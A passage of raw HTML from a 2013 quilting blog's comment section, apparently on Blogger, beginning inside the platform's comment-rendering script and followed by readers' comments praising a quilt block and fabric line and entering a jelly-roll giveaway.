          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8749424010152021929"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://1000needlea.com" rel="nofollow">Melanie J.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379077186740#c8749424010152021929">September 13, 2013 at 7:59&#8239;AM</a></span></div><p class="comment-content">The fabric is so yummy! Thanks for the giveaway.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8749424010152021929">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8749424010152021929">Delete</a></span></span></div><div class="comment-replies"><div id="c8749424010152021929-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8749424010152021929-ra" class="thread-chrome thread-expanded"><div></div><div id="c8749424010152021929-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8749424010152021929">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8749424010152021929-ce"></div></li><li class="comment" id="c5408728159061590939"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5PFP3C0XMWw5Gy87ObVKrolBdkc2omRW57G-P8dKk1-66yP7LtUef1ld5b73rIZaOTLzMnalvGEkrOV18qLuMpSWdvp4Zjl1PL04_tsCDNjopmN_V6hV8m1idK6wMcNs/s45-c/Blog%252Bphoto%252B2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13707920827509725199" rel="nofollow">Chocolates4Breakfast (Terri Malinovich)</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379077277666#c5408728159061590939">September 13, 2013 at 8:01&#8239;AM</a></span></div><p class="comment-content">All the quilts are beautiful and the jelly roll colors are just lovely.  I&#39;d give them to my mom, who at 76 years young is wanting to learn to quilt!  She&#39;s a great sewer but has never really quilted.  I think she&#39;d love it and it would help keep her mind occupied.  Thanks for another wonderful opportunity!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5408728159061590939">Reply</a><span class="item-control blog-admin blog-admin pid-296336496"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5408728159061590939">Delete</a></span></span></div><div class="comment-replies"><div id="c5408728159061590939-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5408728159061590939-ra" class="thread-chrome thread-expanded"><div></div><div id="c5408728159061590939-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5408728159061590939">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5408728159061590939-ce"></div></li><li class="comment" id="c4907329686789854793"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgoCrR8QUqZ_BwLaHEC7m9K4UrxGbiGt5KpEsTzSho3Ax2xUwKMgJ_HVl1obn20sKg3iBfpig_1G1_0Au3D5_OaKEZ8JW0wScl3gFkhy7pb04oeeXsuYXSNqahq2xzTow/s45-c/17590678832_8Bqsf.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00792171420098351093" rel="nofollow">Deb</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379077309123#c4907329686789854793">September 13, 2013 at 8:01&#8239;AM</a></span></div><p class="comment-content">I so love our fabrics and I&#39;m currently working on your basket quilt, but making mine out of red fabrics.  I always look forward to your new fabric lines and books.  The books combine the best of both works - quilting and stitching!!  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4907329686789854793">Reply</a><span class="item-control blog-admin blog-admin pid-251485309"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4907329686789854793">Delete</a></span></span></div><div class="comment-replies"><div id="c4907329686789854793-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4907329686789854793-ra" class="thread-chrome thread-expanded"><div></div><div id="c4907329686789854793-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4907329686789854793">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4907329686789854793-ce"></div></li><li class="comment" id="c8298559752680211630"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02245480365239687283" rel="nofollow">Joan and Kevin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379077464168#c8298559752680211630">September 13, 2013 at 8:04&#8239;AM</a></span></div><p class="comment-content">Love your block!<br>Thanks for the giveaway!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8298559752680211630">Reply</a><span class="item-control blog-admin blog-admin pid-520085943"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8298559752680211630">Delete</a></span></span></div><div class="comment-replies"><div id="c8298559752680211630-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8298559752680211630-ra" class="thread-chrome thread-expanded"><div></div><div id="c8298559752680211630-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8298559752680211630">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8298559752680211630-ce"></div></li><li class="comment" id="c8317180914182795218"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLGctDYrahBVaV_Y48M-VXnuyRx5RhZCRewUTS_cY2pa4JwsmzEqG_liwS_li_NUbQvzSSjuyxlAPAnyuJ-c-liKg_w4Ldq7UUhhiazJ3qY4bTHNRy8ldNL8EygYXIpg/s45-c/87657475_o.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12466159839339896483" rel="nofollow">Kaisievic</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379077534512#c8317180914182795218">September 13, 2013 at 8:05&#8239;AM</a></span></div><p class="comment-content">Great quilting.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8317180914182795218">Reply</a><span class="item-control blog-admin blog-admin pid-1829950180"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8317180914182795218">Delete</a></span></span></div><div class="comment-replies"><div id="c8317180914182795218-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8317180914182795218-ra" class="thread-chrome thread-expanded"><div></div><div id="c8317180914182795218-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8317180914182795218">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8317180914182795218-ce"></div></li><li class="comment" id="c857963858933321428"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinsp1x6MfaLXznqgAigAM9Z3vDDvH2PUtqhOQQvcDnjQmUsoVw3sFSR7jaUS0qtep9FDbFS-va7o3Fsxge382lp8NLgEwIR8TYb8o5HeChIQeUjcef5iYPzPHquGhPMQ/s45-c/HoF+Induction+2017+002.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07258050499246235109" rel="nofollow">Vroomans&#39; Quilts</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379077593727#c857963858933321428">September 13, 2013 at 8:06&#8239;AM</a></span></div><p class="comment-content">I think a few of us have slid under the wire with a binding.  Being a love of all hues of blue - just love the Nature&#39;s Basket!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="857963858933321428">Reply</a><span class="item-control blog-admin blog-admin pid-1230853776"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/857963858933321428">Delete</a></span></span></div><div class="comment-replies"><div id="c857963858933321428-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c857963858933321428-ra" class="thread-chrome thread-expanded"><div></div><div id="c857963858933321428-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="857963858933321428">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c857963858933321428-ce"></div></li><li class="comment" id="c5533338889616336104"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKxBLc4x8UZOOLEeyxYYP7YAc7eLXw1iy9y9WBAIOuEaqsoeEjfHbdysKt2u_rYtZZhFpigbxL1puH_VXS-o-mYjmCW7RR6Hok-o-FkUbuM2IrsfObo83b-tBASpI-PA/s45-c/Letty+leather+jacket.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07104753115192317987" rel="nofollow">Lettyb</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379077611690#c5533338889616336104">September 13, 2013 at 8:06&#8239;AM</a></span></div><p class="comment-content">Absolutely love the sweet blues.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5533338889616336104">Reply</a><span class="item-control blog-admin blog-admin pid-1042919511"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5533338889616336104">Delete</a></span></span></div><div class="comment-replies"><div id="c5533338889616336104-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5533338889616336104-ra" class="thread-chrome thread-expanded"><div></div><div id="c5533338889616336104-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5533338889616336104">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5533338889616336104-ce"></div></li><li class="comment" id="c3914440560611641764"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04391005911804749126" rel="nofollow">kerrynjane</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379077633426#c3914440560611641764">September 13, 2013 at 8:07&#8239;AM</a></span></div><p class="comment-content">What a beautiful basket quilt...pure labor of love.  Thanks for the ideas for small blocks look forward to your table runner pattern. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3914440560611641764">Reply</a><span class="item-control blog-admin blog-admin pid-788141697"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3914440560611641764">Delete</a></span></span></div><div class="comment-replies"><div id="c3914440560611641764-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3914440560611641764-ra" class="thread-chrome thread-expanded"><div></div><div id="c3914440560611641764-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3914440560611641764">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3914440560611641764-ce"></div></li><li class="comment" id="c3999064933747260331"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqDTXeZytXX4t3CdiaFm_Vh6J23PIEqvz2QMSBggstTBW8Y0cziGtyFEcFODPrvF5UPNwKm1tL_IpCSGCrc0YZaBicpfZMIXVylYsqISzi1t2bk0MDiJRdN8zXAC7VCw/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14336038070977514482" rel="nofollow">Kellie from Indiana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379077702576#c3999064933747260331">September 13, 2013 at 8:08&#8239;AM</a></span></div><p class="comment-content">I really like the block.  The tablerunner is soo pretty.  What a finish!  I would love to win the fabric.  Its just so beautiful!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3999064933747260331">Reply</a><span class="item-control blog-admin blog-admin pid-1857291152"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3999064933747260331">Delete</a></span></span></div><div class="comment-replies"><div id="c3999064933747260331-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3999064933747260331-ra" class="thread-chrome thread-expanded"><div></div><div id="c3999064933747260331-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3999064933747260331">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3999064933747260331-ce"></div></li><li class="comment" id="c3245120732286249832"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5wUXAyzyLS4unIWXdKPI3qLjFoCU2pUoMl8jdBbEnBSTM-IE_CDpTivrSHGQ0OPUcTF7XXNRmkarsbv9L8cIwJv5XSoonOEevAorlVmMjNn7b73QNE1dNhh4N_jIZCw/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05095841340075509748" rel="nofollow">Laurie in Iowa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379077712288#c3245120732286249832">September 13, 2013 at 8:08&#8239;AM</a></span></div><p class="comment-content">I always look forward to seeing your new fabric collections and books. Thanks for so many wonderful patterns.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3245120732286249832">Reply</a><span class="item-control blog-admin blog-admin pid-1260601178"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3245120732286249832">Delete</a></span></span></div><div class="comment-replies"><div id="c3245120732286249832-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3245120732286249832-ra" class="thread-chrome thread-expanded"><div></div><div id="c3245120732286249832-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3245120732286249832">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3245120732286249832-ce"></div></li><li class="comment" id="c4335218481555940732"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2qv1MIjdSME3By07bSzrdYQweIMdRIK6KgqDbqkTnNhb5oHqP76xXiHuwh9JwZV41ZfUZzUH9d5KDoTpbbMT78MPbg-gbJ8HnxrcIXBVfBqIWg4JwlncA_nvgVhAJjY/s45-c/me.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18033257202752874853" rel="nofollow">Mary T.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379077853764#c4335218481555940732">September 13, 2013 at 8:10&#8239;AM</a></span></div><p class="comment-content">Alma &amp; Barb:<br>I waited patiently for your turn! I have not been disappointed. I love all your designs. I am still working on Birds of a Feather and it will be so beautiful when finished.<br>Thanks for the block and future directions for table runner. Thanks also for the chance to win.<br>Love, Mary ldylatuna@att.net</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4335218481555940732">Reply</a><span class="item-control blog-admin blog-admin pid-286623409"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4335218481555940732">Delete</a></span></span></div><div class="comment-replies"><div id="c4335218481555940732-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4335218481555940732-ra" class="thread-chrome thread-expanded"><div></div><div id="c4335218481555940732-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4335218481555940732">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4335218481555940732-ce"></div></li><li class="comment" id="c5974586911305036543"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04744753320228761504" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379077991326#c5974586911305036543">September 13, 2013 at 8:13&#8239;AM</a></span></div><p class="comment-content">OOOH, I love that table runner!  And the basket quilt is on my bucket list!  I love those blues and creams together.  Thanks for the block and the chance to win those scrumptious jelly rolls!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5974586911305036543">Reply</a><span class="item-control blog-admin blog-admin pid-1076276902"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5974586911305036543">Delete</a></span></span></div><div class="comment-replies"><div id="c5974586911305036543-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5974586911305036543-ra" class="thread-chrome thread-expanded"><div></div><div id="c5974586911305036543-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5974586911305036543">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5974586911305036543-ce"></div></li><li class="comment" id="c7177780624600459292"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14290806057821806183" rel="nofollow">Lynn H</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379077991439#c7177780624600459292">September 13, 2013 at 8:13&#8239;AM</a></span></div><p class="comment-content">Love the block, beautiful blue fabrics!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7177780624600459292">Reply</a><span class="item-control blog-admin blog-admin pid-1933266909"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/7177780624600459292">Delete</a></span></span></div><div class="comment-replies"><div id="c7177780624600459292-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7177780624600459292-ra" class="thread-chrome thread-expanded"><div></div><div id="c7177780624600459292-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7177780624600459292">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7177780624600459292-ce"></div></li><li class="comment" id="c3426518891378270423"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16511162992239582220" rel="nofollow">Becky S.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078094420#c3426518891378270423">September 13, 2013 at 8:14&#8239;AM</a></span></div><p class="comment-content">Beautiful table runner! I love Barb&#39;s basket quilt too.<br>Thanks so much for the generous giveaway.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3426518891378270423">Reply</a><span class="item-control blog-admin blog-admin pid-1488700148"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3426518891378270423">Delete</a></span></span></div><div class="comment-replies"><div id="c3426518891378270423-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3426518891378270423-ra" class="thread-chrome thread-expanded"><div></div><div id="c3426518891378270423-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3426518891378270423">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3426518891378270423-ce"></div></li><li class="comment" id="c3511833973748222344"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVAaovleLsT6hvR4U79Pn0KEAMWRTR5HRRiln_AI9KwKdE9OSiG8sTC_ZqU5k3sQJ5t6Xa7PvdpTXPdbUtaBgsmuICN2n2NqhgArE3U8BP2jAde2rNMt3o4MDVQ4kfHb0/s45-c/DSCN3171.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17099244251375958949" rel="nofollow">Jill</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078097530#c3511833973748222344">September 13, 2013 at 8:14&#8239;AM</a></span></div><p class="comment-content">Beautiful as always.  Thanks for sharing your ideas.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3511833973748222344">Reply</a><span class="item-control blog-admin blog-admin pid-421154856"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3511833973748222344">Delete</a></span></span></div><div class="comment-replies"><div id="c3511833973748222344-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3511833973748222344-ra" class="thread-chrome thread-expanded"><div></div><div id="c3511833973748222344-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3511833973748222344">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3511833973748222344-ce"></div></li><li class="comment" id="c4657473480799543081"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2_A2U1QWonVT7-S8b7qFruLlUa41RmnriOunJWy60be1CzG7CAgqFhnjhFHcIQNdJbT9pUtPV2QgGxkkKgtPkTjZ__bIhVmntJB0Jdj8s2DdTgfFK3WnDU3HOkRhnQw/s45-c/DSCN8404.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11009220930826274149" rel="nofollow">Miss Busy Bee, Debbie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078121131#c4657473480799543081">September 13, 2013 at 8:15&#8239;AM</a></span></div><p class="comment-content">OH thank you! I love blue and white...I can&#39;t wait to start making all these wonderful blocks and setting them together. It would be awesome to have your fabric line to do it with! Have a blessed day!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4657473480799543081">Reply</a><span class="item-control blog-admin blog-admin pid-449239287"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4657473480799543081">Delete</a></span></span></div><div class="comment-replies"><div id="c4657473480799543081-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4657473480799543081-ra" class="thread-chrome thread-expanded"><div></div><div id="c4657473480799543081-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4657473480799543081">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4657473480799543081-ce"></div></li><li class="comment" id="c8437142883990576020"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04903604459098442693" rel="nofollow">Rebecca</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078144468#c8437142883990576020">September 13, 2013 at 8:15&#8239;AM</a></span></div><p class="comment-content">Oh these are beautiful jelly rolls!!! Thanks for a chance at them. I do love the table runner-I am a want it now kind of person so a table runner finishes faster than a quilt :) That basket quilt is gorgeous!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8437142883990576020">Reply</a><span class="item-control blog-admin blog-admin pid-2074009563"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8437142883990576020">Delete</a></span></span></div><div class="comment-replies"><div id="c8437142883990576020-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8437142883990576020-ra" class="thread-chrome thread-expanded"><div></div><div id="c8437142883990576020-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8437142883990576020">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8437142883990576020-ce"></div></li><li class="comment" id="c9199916476080187898"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Mary Jane Link</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078209795#c9199916476080187898">September 13, 2013 at 8:16&#8239;AM</a></span></div><p class="comment-content">I  especially love your &quot;Nature&#39;s Basket&quot; collection and can not wait to make the tablerunner next week.  Three jelly rolls!  what a fabulous give-away, thank you</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9199916476080187898">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/9199916476080187898">Delete</a></span></span></div><div class="comment-replies"><div id="c9199916476080187898-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9199916476080187898-ra" class="thread-chrome thread-expanded"><div></div><div id="c9199916476080187898-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9199916476080187898">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9199916476080187898-ce"></div></li><li class="comment" id="c7001313600668310080"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg47Xoa4zFD0ysX10gIUdeSW6eXvnQTLyJh4qW31pCgK57R1EyQ_lWI8CNDmvXaKqfYbMUERYbZ202I-XDSXvOuXxOdGPlIXcOPHPBxR5PxY4wTsi5H00eP_8V8aeRdrKY/s45-c/Ce1DvF.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00806888344075888873" rel="nofollow">kay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379078295881#c7001313600668310080">September 13, 2013 at 8:18&#8239;AM</a></span></div><p class="comment-content">Double Nine Patch is my all-time favorite pattern, and I love the one pictured in this post.  Those jelly rolls would keep me busy and in double-nine-patch heaven!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7001313600668310080">Reply</a><span class="item-control blog-admin blog-admin pid-1397415232"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/7001313600668310080">Delete</a></span></span></div><div class="comment-replies"><div id="c7001313600668310080-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a 